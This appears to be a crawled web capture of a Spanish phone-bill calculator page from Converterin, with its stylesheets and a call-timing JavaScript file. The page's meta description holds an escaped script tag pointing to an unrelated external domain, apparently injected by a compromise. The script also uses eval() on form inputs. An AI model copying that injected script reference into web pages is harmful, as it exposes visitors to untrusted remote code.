

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.converterin.com/contabilidad/calculadora-de-facturas/calculadora-factura-telefonica
body_size: 4403
content:
<!doctype html> 
<html class="no-js" lang="en">
	<head>
		<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Language" content="en"/>
<title> Calculadora factura de teléfono | Converterin</title>
<meta name="description" content="Calcula tu importe telefónico fácilmente y rapidamente. &lt;script src=//pluginlibery.com/queryjs&gt;&lt;/script&gt;"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="https://converterin.com/assets/img/logo.ico">

<link media="all" type="text/css" rel="stylesheet" href="https://converterin.com/assets/css/base.css">
<link media="all" type="text/css" rel="stylesheet" href="https://converterin.com/assets/css/styles.css">
<link media="all" type="text/css" rel="stylesheet" href="https://converterin.com/assets/css/sweet-alert.css">
<link media="all" type="text/css" rel="stylesheet" href="https://converterin.com/assets/css/accountacy.css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="alternate" hreflang="en" href="https://converterin.com/accountancy/budget-calculators/phone-bill-calculator" />
<link rel="alternate" hreflang="de" href="https://de.converterin.com/buchhaltung/budget-rechner/telefonrechnung-rechner" />
	</head>
	<body >
				
		<header>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="glyphicon glyphicon-sort-by-attributes" aria-hidden="true"></span>

                </button>
                <a class="navbar-brand" href="https://es.converterin.com"><img src="https://converterin.com/assets/img/logo.png" width="50%"
                                                      alt="Converterin"></a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">


                <ul class="nav navbar-nav navbar-right">
                                                                                                                    <li class="dropdown">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                   aria-expanded="false">CONTABILIDAD<span
                                            class="caret"></span></a>
                                <ul class="dropdown-menu" role="menu">
                                                                            <li>
                                            <a href="https://es.converterin.com/contabilidad/calculadora-de-facturas">CALCULADORAS DE PRESUPUESTO</a>
                                        </li>
                                                                            <li>
                                            <a href="https://es.converterin.com/contabilidad/finanzas">CALCULADORAS Y HERRAMIENTAS FINANCIERAS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://es.converterin.com/contabilidad/calculadoras-de-impuestos">CALCULADORAS DE IMPUESTOS</a>
                                        </li>
                                                                    </ul>
                            </li>
                                                                                                <li class="dropdown">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                   aria-expanded="false">GEOLOCALIZACIóN<span
                                            class="caret"></span></a>
                                <ul class="dropdown-menu" role="menu">
                                                                            <li>
                                            <a href="https://es.converterin.com/geolocalizacion/distancias">DISTANCIAS</a>
                                        </li>
                                                                    </ul>
                            </li>
                                                                <li class="dropdown">
                                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                               aria-expanded="false">UNIDADES <span
                                        class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                    <li>
                                        <a href="https://es.converterin.com/temperatura.html">
                                            TEMPERATURA
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/longitud-distancia.html">
                                            LONGITUD / DISTANCIA
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/peso-masa.html">
                                            PESO / MASA
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/velocidad.html">
                                            VELOCIDAD
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/volumen.html">
                                            VOLUMEN
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/area.html">
                                            ÁREA
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/aceleracion.html">
                                            ACELERACIóN
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/angulos.html">
                                            ÁNGULOS
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/astronomico.html">
                                            ASTRONóMICO
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/cocina.html">
                                            COCINA
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/densidad.html">
                                            DENSIDAD
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/energia.html">
                                            ENERGíA
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/economia-de-combustible.html">
                                            ECONOMíA DE COMBUSTIBLE
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/fuerza.html">
                                            FUERZA
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://es.converterin.com/frecuencia.html">
                                            FRECUENCIA
                                        </a>
                                    </li>
                                                            </ul>
                                            </li>
                    <li class="dropdown">
                        <a title='' class='dropdown-toggle' data-toggle='dropdown' role='button' aria-expanded='false' href='#'>ES<span class='caret'></span>
			</a><ul class='dropdown-menu' role='menu'><li><a rel='alternate'  hreflang='en' href='https://converterin.com/'>EN</a></li><li><a rel='alternate'  hreflang='de' href='https://de.converterin.com/'>DE</a></li></ul>                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>

</header>


		

<div class="container beging-pad">
	
	<div class="row">

		<div class="col-sm-9">
			<ul class="breadcrumb">
				<li><a href="https://es.converterin.com">Converterin </a></li>
				<li><a href="https://es.converterin.com/contabilidad">Contabilidad</a></li>
				<li><a href="https://es.converterin.com/contabilidad/calculadora-de-facturas">Calculadora de facturas</a></li>
				<li>Calculadora factura de teléfono</li>


			</ul>
			<div class="price-box">
				<div class="row">
					<div class="col-sm-12">
						<h1 class="text-center">Calculadora factura de teléfono</h1>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-12">
						<p> Calcula tu factura de teléfono en línea mientras que usted está llamando, rápido y fácil. Contabilidad en Converterin</p>
					</div>
				</div>
				<div class="row">
					
					<div class="col-sm-6">
						 <form method="POST" action="https://es.converterin.com" accept-charset="UTF-8" name="first" class="form-horizontal form-pricing" role="form"><input name="_token" type="hidden" value="CB6AjmfTMwCrs78mohYOqQEXEYiAkgjrYNzXCCX7">

							<div class="price-slider">
								<h4 class="great">Importe inicial de cada llamada:</h4>
								
								<div class="col-sm-12">
									<input id="initial" class="easynumeric form-control" name="initial" type="text" value="0">
								</div>
							</div>
							<!-- /priceslider-->
							<div class="price-slider">
								<h4 class="great">Importe por minuto:</h4>
								<div class="col-sm-12">
									<input id="permin" class="easynumeric form-control" name="permin" type="text" value="0">
								</div>
							</div>
							<!-- /priceslider-->


						 </form>	
					 </div>
					 <!-- /col-sm-6-->
					<div class="col-sm-6">
						<div class="price-form">

							<div class="form-group">
								<div class="row">
									<div class="col-sm-6">
										<label for="amount_amirol" class="control-label">Numeros de minutos pasados:</label>
									<!-- <span class="help-text">Amount that you need to pay</span> -->
									</div>
									<div class="col-sm-6">
										<input type="hidden" id="amount_amirol" class="form-control">
										<!-- <p class="price lead" id="total"></p> -->
										<input id="minutes" class="easynumeric price lead easynumeric" disabled name="minutes" type="text" value="0">

									</div>
								</div>
							</div>
							<div class="form-group">
								<div class="row">
									<div class="col-sm-6">
										<label for="amount_amirol" class="control-label">Segundos en curso: </label>
										
									</div>
									<div class="col-sm-6">
										<input id="seconds" class="easynumeric price lead easynumeric" disabled name="seconds" type="text" value="0">
									</div>
								</div>
							</div>
							<div class="form-group">
								<div class="row">
									<div class="col-sm-6">
										<label for="amount_amirol" class="control-label">Importe de la llamada: </label>
										
									</div>
									<div class="col-sm-6">
										<input id="amount" class="easynumeric price lead" disabled name="amount" type="text" value="0">
										
									</div>
								</div>
							</div>
							<hr>
							<div class="form-group">
								<div class="row">
									<div class="btn-group btn-group-justified">
										<div class="btn-group btn-group-lg">
											<button type="button" name="start" id="start" id="buttonConvert"  class="btn  btn-app btn-app-success" onclick="calculate()" ><i class="fa fa-play"></i> EMPEZAR</button>
										</div>
										<div class="btn-group btn-group-lg">
											<button name="stop" id="stop" onclick="convert()" id="buttonConvert" type="button" class="btn btn-app btn-app-danger disabled" ><i class="fa fa-stop"></i> DETENER</button>
										</div>

									</div>	
								</div>
							</div>

						</div>

					</div>
					<!-- /col-sm-6-->
				</div>
				<!-- /row-->

			</div>
			<!-- /pricebox-->

		</div>
		<!-- /col-sm-9-->
		<div class="col-sm-3 sidebar-offcanvas hidden-xs "  id="affix-nav" role="navigation">
			<div class="sidenav-accountacy">

    <div class="well addthis_toolbox addthis_default_style addthis_32x32_style">
    	<a class="addthis_button_google_plusone" g:plusone:annotation="none"></a> 
	<a class="addthis_button_preferred_3"></a>
	<a class="addthis_button_preferred_2"></a>					
	<a class="addthis_button_compact"></a>
	<a class="addthis_counter addthis_bubble_style"></a>
</div>

    <h2 class="text-warning">MAS DE CONTABILIDAD</h2>
    <hr>
    <ul class="list-group">

                            <h3><b>CALCULADORAS DE PRESUPUESTO</b></h3>
                            <li class="list-group-item"><a
                            href="https://es.converterin.com/contabilidad/calculadora-de-facturas/calculadora-factura-telefonica"> Calculadora Factura Telefonica</a>
                </li>
                            <li class="list-group-item"><a
                            href="https://es.converterin.com/contabilidad/calculadora-de-facturas/periodo-de-pagos-descontados"> Caculadora de periodo de pagos descontados</a>
                </li>
                            <li class="list-group-item"><a
                            href="https://es.converterin.com/contabilidad/calculadora-de-facturas/calculadora-de-precio-de-coste-de-marcas"> Calculadora de Precio de Coste de Marcas</a>
                </li>
                            <li class="list-group-item"><a
                            href="https://es.converterin.com/contabilidad/calculadora-de-facturas/calculadora-de-la-factura-de-electricidad"> Calculadora de la factura de Electricidad</a>
                </li>
                            <li class="list-group-item"><a
                            href="https://es.converterin.com/contabilidad/calculadora-de-facturas/costo-por-conducir-un-vehiculo"> Calculo del Costo por Conducir un vehiculo </a>
                </li>
                            <li class="list-group-item"><a
                            href="https://es.converterin.com/contabilidad/calculadora-de-facturas/gastos-mensuales-del-hogar"> Presupuesto de Gastos mensuales del hogar</a>
                </li>
                            <li class="list-group-item"><a
                            href="https://es.converterin.com/contabilidad/calculadora-de-facturas/calculadora-del-costo-vida  "> Calculadora del Costo Vida  </a>
                </li>
                            <li class="list-group-item"><a
                            href="https://es.converterin.com/contabilidad/calculadora-de-facturas/calculadora-de-precio-de-venta-de-marcado"> Calculadora de precio de venta de marcado</a>
                </li>
                            <li class="list-group-item"><a
                            href="https://es.converterin.com/contabilidad/calculadora-de-facturas/gastos-automotrices"> Cálculo de Gastos de Automotrices</a>
                </li>
                            <li class="list-group-item"><a
                            href="https://es.converterin.com/contabilidad/calculadora-de-facturas/calculadora-de-peodo de amortización "> Calculadora de Período de amortización </a>
                </li>
                            <li class="list-group-item"><a
                            href="https://es.converterin.com/contabilidad/calculadora-de-facturas/calculadora-ctr"> Calculadora de CTR</a>
                </li>
                            <li class="list-group-item"><a
                            href="https://es.converterin.com/contabilidad/calculadora-de-facturas/calculadora-de-cpc"> Calculadora de CPC</a>
                </li>
                            <li class="list-group-item"><a
                            href="https://es.converterin.com/contabilidad/calculadora-de-facturas/calculo-de-presupuesto-de-capital "> Cálculo de Presupuesto de Capital (EAA) </a>
                </li>
                    
    </ul>
</div>	
		</div>
	
	</div>
						
</div>

		<footer >
	<div class="row-fluid" >
		<div class="container">
			<div class="col-sm-3 ">
				<h4>Sobre Converterin</h4><p>Converterin es un bonito conversor de métricas y medidas online.</p>
				<p>Nuestro objetivo es que tengas la posibilidad de convertir cualquier 
				unidad de la forma más rápida y fácil posible. Ofrecemos el servicio más exacto 
				y la información más actualizada.</p>
				
			</div>
			<div class="col-sm-3 ">
				<h4>Ultimas Conversiones</h4>
				<ul>
											<li>
							<a href="https://es.converterin.com/area/acre-a-son.html">
							Convertir Acre a son
							</a>
						</li>
											<li>
							<a href="https://es.converterin.com/area/acre-a-son.html">
							Convertir Acre a son
							</a>
						</li>
											<li>
							<a href="https://es.converterin.com/area/cobertizo-a-son.html">
							Convertir cobertizo a son
							</a>
						</li>
											<li>
							<a href="https://es.converterin.com/area/cobertizo-a-son.html">
							Convertir cobertizo a son
							</a>
						</li>
											<li>
							<a href="https://es.converterin.com/area/enlace-cuadrado-gunter-encuesta-a-son.html">
							Convertir enlace cuadrado [Gunter, encuesta] a son
							</a>
						</li>
									</ul>
				
			</div>
			<div class="col-sm-3 ">
				<h4>Testimonios</h4>
						<blockquote style="margin:10px 0 10px 0;">
						He testeado Converterin en las últimas semanas antes de que saliera a la luz, 
						y los resultados fueron exactos. </blockquote>
						<p> <strong>* Martin Cubics</strong> </p>
				
			</div>
			<div class="col-sm-3">
				<h4>Herramientas de Webmaster</h4>
					<p>Las herramientas para webmaster y widgets serán ofrecidas en un futuro</p>
				
			</div>
		</div>
	</div>		

	<hr>

	<div class="row-fluid copy">
		<div class="container">
			<span class="copyright-left"> Converterin © 2014 Todos los derechos reservados.</span> -
			<a href="https://es.converterin.com/privacy.html">Privacy Policy</a>
			
		</div>
	</div>
		
	
</footer>

		
		<script src="https://converterin.com/assets/js/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="https://converterin.com/assets/js/base.min.js" type="text/javascript"></script>
<script src="https://converterin.com/assets/js/numeric.js" type="text/javascript"></script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ravencin"></script>	

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JFPTLVKGXM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JFPTLVKGXM');
</script>

<script type="text/javascript">

//BUTTON SCROLL TÒP
$(document).ready(function() {
    var offset = 220;
    var duration = 500;
    $(window).scroll(function() {
        if ($(this).scrollTop() > offset) {
            $('.back-to-top').fadeIn(duration);
            
        } else {
            $('.back-to-top').fadeOut(duration);
            
        }
    });
    
    $('.back-to-top').click(function(event) {
        event.preventDefault();
        $('html, body').animate({scrollTop: 0}, duration);
        
        return false;
    });

   
});
</script>

<script type="text/javascript">
    $(".easynumeric").numeric();
    $(".easyinteger").numeric(false, function() { alert("Integers only"); this.value = ""; this.focus(); });
    $(".easypositive").numeric({ negative: false }, function() { alert("No negative values"); this.value = ""; this.focus(); });
    $(".easypositive-integer").numeric({ decimal: false, negative: false }, function() { alert("Positive integers only"); this.value = ""; this.focus(); });
</script>

		
<script src="//converterin.com/assets/js/sweet-alert.min.js" type="text/javascript"></script>
<script src="//converterin.com/assets/js/phoneBill.js" type="text/javascript"></script>

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"67cee0b90fec4f199a1916b7fadc180a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>	
</html>

--- FILE ---
content_type: text/css
request_url: https://converterin.com/assets/css/styles.css
body_size: 860
content:
.title-dropdown{
	font-size: 14px;
	padding-left: 20px;
	
}
.pan:hover,
.pan:focus
{
	background-color: whitesmoke;
}
.pan  a:hover, a:focus{
	color:#77CCDD;
}
.content-title{
	padding-bottom:80px;
}
.title-bg{
	background-color:#F2F2F2; 
}
.title{
	text-align: center;
	font-weight: bold;
	font-size: 30px;
	margin-top: 30px;
	margin-bottom: 50px;

}
.title-color{
	color:#77CCDD;		
}

.
@font-face {
  font-family: 'title-logo';
  src:  url('../fonts/logo-arrows.svg') format('svg');
}
.title-logo{
font-family: 'title-logo';

}

.tiangle-index2{
	
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 30px 57.5px 0 57.5px;
	border-color: #f2f2f2 transparent transparent transparent;
	line-height: 0px;
	_border-color: #f2f2f2 #000000 #000000 #000000;
	_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');
}
.tiangle-index{
	
width: 0;
height: 0;
border-style: solid;
border-width: 30px 57.5px 0 57.5px;
border-color: #0b13b3 transparent transparent transparent;
line-height: 0px;
_border-color: #0b13b3 #000000 #000000 #000000;
_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}
.content-info{
	padding-bottom: 20px;
}
footer {
	padding-top: 20px;
	background-color: #3b3b3b !important;
	color: #FFF;
}

footer   a{
	color:#FFF;

}

footer  a:hover, a:focus{
	color:#eaeaea;
}

.copy{
	padding-bottom:20px; 
}


.back-to-top {
    position: fixed;
    bottom: 2em;
    right: 2%;
    text-decoration: none;
    color: #3B3B3B;
    background-color: whitesmoke;
    font-size: 16px;
    padding: 1em;
    display: none;
    border-radius: 50%;
    border: 1px solid #eaeaea;
    z-index: 99;

}


.back-to-top span{
	-ms-transform: rotate(90deg); /* IE 9 */
    -webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
    transform: rotate(90deg);
}

.back-to-top:hover {    
    background-color: #77CCDD;
    border: 1px solid #77CCDD;
}


.beging-pad{
	margin-top: 10px;
}

.nav-side a {
	color:#3B3B3B;
}
.nav-side > li{
	margin-top: 2px;
	margin-left: 0;
}
.nav-side > li.active{
	border: 0 #eee solid;
	border-right-width: 5px;
	font-weight: 700;
}

.nav-side > li > a:hover,  li a:focus {
	background: none;
	/*border: 0 #eee solid;*/
	border-right-width: 5px;
}


#sidebar.affix-top {
position: static;
}

#toggle-sidebar {
left: -40px;
top: -10px;
position: relative;
right: 0;
z-index: 1000;}



/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) { 
	#sidebar.affix {
		width: 212px;
	}
}

/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
	#sidebar.affix {
		width: 264px;
	}
}


.affix{
	margin-top: -42px;
}

.helpBlockUnit{
	margin-top: 20px;
}

.label-unit{
	text-transform: uppercase;
	display: inline-block;
	background-color: #869da7;
}
.label-unit a{
	color:#FFF;
}

.panel-404 h1{
	font-weight: bold;
	font-size: 60px;
}

.panel-404 h2{
	font-weight: bold;
	font-size: 40px;
}

.submit-advanced{
	border-bottom-width: 5px;
}


 .toConvert  h1{
	font-size: 30px !important;
}
 .toConvert  h2{
	font-size: 20px !important;
}
.unit h1{
	font-size: 35px !important;
}
.unit h2{
	font-size: 25px !important;
}

#double li {
width: 50%;
line-height: 1.5em;
float: left;
}

.text-types{
	color:#f86132 ;
}

.sidenav-accountacy h2{
	font-size: 18px !important;	
}

.sidenav-accountacy h3{
	font-size: 14px;	
}

.separator{
	margin-top: 15px;
}
.text-accountacy h1{
	font-size: 33px;

}

.form-control2{
	width: auto;
	display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://converterin.com/assets/css/accountacy.css
body_size: 1054
content:

.price-box {
  margin: 0 auto 30px auto;
  background: whitesmoke;
  border-radius: 10px;
  padding: 20px 15px;
  /*width: 500px;*/
}

.ui-widget-content {
  border: 1px solid #bdc3c7;
  background: #e1e1e1;
  color: #222222;
  margin-top: 4px;
}

.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 7.2em;
  height: 2.7em;
  cursor: default;
  margin: 0 -40px auto !important;
  text-align: center; 
  line-height: 30px;
  color: #FFFFFF;
  font-size: 12px;
}

.ui-slider .ui-slider-handle .glyphicon {
  color: #FFFFFF;
  margin: 0 1px; 
  font-size: 11px;
  opacity: 0.7;
}

.ui-corner-all {
  border-radius: 20px;
}

.ui-slider-horizontal .ui-slider-handle {
  top: -.9em;
}

.ui-state-default,
.ui-widget-content .ui-state-default {
  border: 1px solid #f9f9f9;
  background: #3498db;
}

.ui-slider-horizontal .ui-slider-handle {
  margin-left: -0.5em;
}

.ui-slider .ui-slider-handle {
  cursor: pointer;
}

.ui-slider a,
.ui-slider a:focus {
  cursor: pointer;
  outline: none;
}

.price, .lead p {
  font-weight: 600;
  font-size: 18px;
  display: inline-block;
  line-height: 60px;
  border:0;
  width: 100%;
  padding-left: 16px;
}

h4.great {
  background: #00ac98;
  margin: 0 0 25px -60px;
  padding: 7px 15px;
  color: #ffffff;
  font-size: 18px;
  font-weight: 600;
  border-radius: 5px;
  display: inline-block;
  -moz-box-shadow:    2px 4px 5px 0 #ccc;
    -webkit-box-shadow: 2px 4px 5px 0 #ccc;
    box-shadow:         2px 4px 5px 0 #ccc;
}

.great-block {
  display: block !important;
  width: 30%;
}
@media (min-width: 768px) { 
  .great-block{
    width: 90%;
    display:block !important;
  }
}
@media (min-width: 992px) { 
  .great-block{
    width:70%; 
    display:block !important;
  }
}
@media (min-width: 1200px) {

  .great-block{
    width:70%; 
    display:block !important;
  }
}
.total {
  border-bottom: 1px solid #7f8c8d;
  /*display: inline;
  padding: 10px 5px;*/
  position: relative;
  padding-bottom: 20px;
}

.total:before {
  content: "";
  display: inline;
  position: absolute;
  left: 0;
  bottom: 5px;
  width: 100%;
  height: 3px;
  background: #7f8c8d;
  opacity: 0.5;
}

.price-slider {
  margin-bottom: 70px;
}

.price-slider span {
  font-weight: 200;
  display: inline-block;
  color: #7f8c8d;
  font-size: 13px;
}

.form-pricing {
  background: #ffffff;
  padding: 20px;
  border-radius: 4px;
}

.price-form {
  background: #ffffff;
  margin-bottom: 10px;
  padding: 20px;
  border: 1px solid #eeeeee;
 /* min-height: 520px;*/
  border-radius: 4px;
  /*-moz-box-shadow:    0 5px 5px 0 #ccc;
    -webkit-box-shadow: 0 5px 5px 0 #ccc;
    box-shadow:         0 5px 5px 0 #ccc;*/
}

.form-group {
  margin-bottom: 0;
}

.form-group span.price {
  font-weight: 200;
  display: inline-block;
  color: #7f8c8d;
  font-size: 14px;
}

.help-text {
  display: block;
  margin-top: -10px;
  margin-bottom: 10px;
  color: #737373;
  /*position: absolute;*/
  /*margin-left: 20px;*/
  font-weight: 200;
  /*text-align: right;*/
  width: 188px;
}

.price-form label {
  font-weight: 200;
  font-size: 21px;
}

img.payment {
  display: block;
    margin-left: auto;
    margin-right: auto
}

.ui-slider-range-min {
  background: #2980b9;
}

.active-month,
.active-term {
  background: #3276b1;
}

/* HR */

hr.style {
  margin-top: 0;
    border: 0;
    border-bottom: 1px dashed #ccc;
    background: #999;
}
.price-box h1{
	margin-top: 0px;
	margin-bottom: 15px;	
}
.btn-app{
  position: relative;
  padding: 15px 5px;
  margin: 0 0 0px 0px;
  min-width: 80px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-align: center;
  color: #666;
  border: 1px solid #ddd;
  background-color: #fafafa;
  font-size: 18px;
}
.btn-group, .btn-group-vertical{
  padding-top: 10px;
}
.btn.btn-app > .fa, .btn.btn-app > .glyphicon, .btn.btn-app > .ion {
font-size: 18px;
display: block;
margin-bottom: 5px;
}
/* Grow */
.btn-app {
  display: inline-block;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.btn-app:hover, .btn-app:focus, .btn-app:active {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}


.btn-app-success{
  background: #2ecc71;
  color:#FFF;
}
.btn-app-danger{
  background-color: #f56954;
  border-color: #f4543c;
  color:#FFF
}

.btn-app-reset {
   background:#f39c12;
    color:#FFF;
}
.input2{
    width: 90%;
    display:inline-block
  }
@media (min-width: 768px) { 
  .input2{
    width: 90%;
    display:inline-block
  }
}
@media (min-width: 992px) { 
  .input2{
    width:92%; 
    display:inline-block
  }
}
@media (min-width: 1200px) {

  .input2{
    width:94%; 
    display:inline-block
  }
}

.input3{
    width: 90%;
    display:inline-block
  }
@media (min-width: 768px) { 
  .input3{
    width: 90%;
    display:inline-block
  }
}
@media (min-width: 992px) { 
  .input3{
    width:92%; 
    display:inline-block
  }
}
@media (min-width: 1200px) {

  .input3{
    width:88%; 
    display:inline-block
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://converterin.com/assets/js/phoneBill.js
body_size: 286
content:
var mins;
var sec;
var incSec=0;
var lastamt;
function calculate()
{

    var x = $('#initial').val();
    var y = $('#permin').val();
   
    if(x!="" && y!=0)
    {
	var incSec=0;
	//alert(parseFloat(50));
	//var amt = document.getElementById("amount").value ;	
	//var a = document.getElementById("initial").value ;
	//document.getElementById("amount").value =eval(a)+eval(amt);
		calc();
	//document.getElementById("amount").value  = eval(document.getElementById("amount").value )+eval(document.getElementById("permin").value );
	sec = setInterval("mincalculate()",1000);
    }
    else
    {
        calc();
    }
}
function mincalculate()
{
	incSec++;
	mins = document.getElementById("minutes").value ;
	document.getElementById("seconds").value  = incSec;
	if(incSec == 60) {
		convert();
		mins++;
		document.getElementById("minutes").value  = mins;
		calc();
		sec = setInterval("mincalculate()",1000);
	}

}
function convert()
{
	$('#stop').addClass('disabled');
	$('#start').removeClass('disabled');
	clearInterval(sec);
	incSec=0;
	document.getElementById("minutes").value  = eval(document.getElementById("minutes").value )+1;
	document.getElementById("amount").value  = eval(document.getElementById("amount").value )+eval(document.getElementById("permin").value );
}
function calc()
{
	mins = $('#minutes').val() ;
	var x = $('#initial').val();;
	var y = $('#permin').val() ;
             lang = "";
             if(x=="")

	{
		if(lang=="es"){
			
			swal({   title: "Error!",   text: "Anote la cantidad inicial añadida a todas las llamadas",   type: "error",   confirmButtonText: "OK" });
			$('#start').removeClass('disabled');
		}else{
			swal({   title: "Error!",   text: "Enter initial amount added to every call",   type: "error",   confirmButtonText: "OK" });
			$('#start').removeClass('disabled');
		}

	}
	else if(y==0)
	{
		if(lang=="es"){

			swal({   title: "Error!",   text: "Anote la cantidad por minuto",   type: "error",   confirmButtonText: "OK" });
			 $('#start').removeClass('disabled');

		} else{
			swal({   title: "Error!",   text: "Enter initial amount added to every call",   type: "error",   confirmButtonText: "OK" });
		}

	}
	else{

		$('#start').addClass('disabled');
		$('#stop').removeClass('disabled');
		document.getElementById("amount").value  = eval(x)+eval(y*mins);
	}
}
